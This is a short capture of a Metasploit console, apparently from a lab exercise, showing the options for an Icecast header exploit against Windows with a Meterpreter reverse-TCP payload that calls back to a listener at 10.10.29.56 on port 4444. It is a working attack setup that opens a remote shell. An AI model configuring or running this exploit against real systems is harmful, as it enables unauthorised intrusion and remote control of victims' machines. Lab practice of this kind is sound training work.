 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.29.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.